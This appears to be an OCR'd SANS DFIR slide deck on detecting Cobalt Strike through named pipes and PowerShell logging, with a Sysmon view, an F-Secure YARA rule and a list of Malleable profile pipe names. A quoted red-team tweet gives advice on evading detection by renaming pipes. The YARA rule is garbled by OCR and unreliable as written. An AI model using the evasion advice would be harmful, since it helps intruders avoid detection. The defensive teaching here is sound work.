





"In offense, knowing your IOCs and how to change or avoid them is key to success. Our goal with Cobalt Strike isn't amazing and ever-changing default pipe names or IOCs. Our goal is flexibility."–Raphael Mudge



# **Named Pipes**

A named pipe is a named, one-way or duplex pipe for communication between the pipe server and one or more pipe clients. All instances of a named pipe share the same pipe

name, but each instance has its own buffers and handles, and provides a separate conduit for client/server communication.

The server-side function for instantiating a named pipe is **CreateNamedPipe**. The server-side function for accepting a connection is **ConnectNamedPipe.** A client process connects to a named pipe by using the CreateFile or CallNamedPipe function.

Named pipes can be used to provide communication between processes on the same computer or between processes on different computers across a network. If the server





## **Named Pipes in Memory (Live System)**





#### **Default Named Pipes in Cobalt Strike**



**# = random hex value**

#### **File Opened**



 $\hspace{0.1mm}-\hspace{0.1mm}$ 





#### **Oddvar Moe** @Oddvarmoe · Feb 5

Remember fellow Red Teamers, add the "set pipename" to something in the Malleable profile, don't want to be using default values and get caught. Use the command dir \\.\pipe\\ on W10 to list the ones present and work from that.

```
post-ex {
     # change our post-ex output named pipe names...
     set pipename "netsvcs-##, f53f##, fhsvc-####";
```


## **Named Pipe Detection with Sysmon**





## **Beacon Post-Exploitation Job Named Pipes**

**SANS** 

**DFIR** 



#### $F-Secure$  LABS

# **DETECTING COBALT STRIKE DEFAULT MODULES VIA NAMED PIPE ANALYSIS**

Riccardo Ancarani, 20 November 2020

#### **Named Pipes**

F-Secure observed that when using some of the Cobalt Strike's modules that injected a reflective DLL into a sacrificial process, a named pipe was created with a predictable pattern.

```
rule cs job pipe {
    meta:
        description = "Detects CobaltStrike Post Exploitation Named Pipes"
        author = "Riccardo Ancarani & Jon Caye"data = 2020 - 10 - 04strings:
        $pipe = /\\\\\\\\\\pipek\\[0-9a-f]{7,10}/$ascii wide fullword$quidPipe = /\\\\\\\\\\\\\\pipe\\[0-9a-f]{8}\\-/$ascii widecondition:$pipe and not ($guidPipe) }
```


#### **So Many Named Pipes...**

 $\text{a}$  gist.github.com/MHaggis/6c600e524045a6d49c35291a21e10752  $\rightarrow$  https://for508.com/gdt4j



MHaggis commented 22 days ago

Pipes:

bing.profile:68:set pipename "win svc"; bing.profile:69:set pipename\_stager "win\_svc"; clean template.profile:24:set pipename "ntsvcs##": clean template.profile:25:set pipename stager "scerpc##"; clean template.profile:34:set ssh\_pipename "SearchTextHarvester##"; clean\_template.profile:363: set pipename "DserNamePipe##"; cobalt.profile:139:## pipename: msagent ## cobalt.profile:140:## pipename\_stager: status\_## cobalt.profile:142:## - Do not use an existing namedpipe, Beacon doesn't check for conflict! cobalt.profile:145:#set pipename "wkssvc ##": cobalt.profile:146:#set pipename\_stager "spoolss\_##"; cobalt.profile:147:set pipename "mojo.5688.8052.183894939787088877##"; # Common Chrome named pipe cobalt.profile:148:set pipename\_stager "mojo.5688.8052.35780273329370473##"; # Common Chrome named pipe covid19\_koadic.profile:27:set pipename "ntsvcs"; covid19\_koadic.profile:28:set pipename\_stager "scerpc"; CS4.0 guideline.profile:36:set pipename "<win\_svc+8546>"; # Name of pipe to use for SMB beacon's peer-to-peer communication CS4.0\_guideline.profile:37:set pipename\_stager "<win\_svc+8546>"; # Name of pipe to use for SMB beacon's named pipe





"For a long time, I've wanted the ability to use PowerUp, Veil PowerView, and PowerSploit with Cobalt Strike. These are useful post-exploitation capabilities written in PowerShell.... Beacon now runs your PowerShell post-exploitation scripts. This feature does not touch disk and it does not connect to an external host or site." –Raphael Mudge

## **Cobalt Strike PowerShell Capabilities**



**SANS DFIR** 

## **Enabling PowerShell Logging**

- Enabled via Administrative Template (Group Policy)
- Script Block = cmdlets, functions, full scripts
	- Any use of PS  $\rightarrow$  shell, ISE, or custom implementations
- PSv5 records entire script
	- Only the first time run
	- **EID 4103**: Module logging and pipeline output
	- **EID 4104**: Script Block logging
- Recommendations:
	- Module, Script Block, and Transcription logs
	- Increase default log sizes
	- Centralize your logs
	- Create filters to search for indicators



**Windows PowerShell Turn on PowerShell Script Block** Setting Logging Turn on Module Logging 38 Turn on PowerShell Script Block Logging Edit policy setting **E** Turn on Script Execution **Requirements:** Fil Turn on PowerShell Transcription At least Microsoft Windows 7 or Set the default source path for Update-Help Windows Server 2008 family **Description:** This policy setting enables logging of all PowerShell script input to the Microsoft-Windows-PowerShell/Operational event log. If you enable this policy setting, Windows PowerShell will log the processing of commands, script blocks, functions, and scripts - whether invoked interactively, or through automation.

## **Cobalt Strike powershell-import (Powershell.evtx log)**

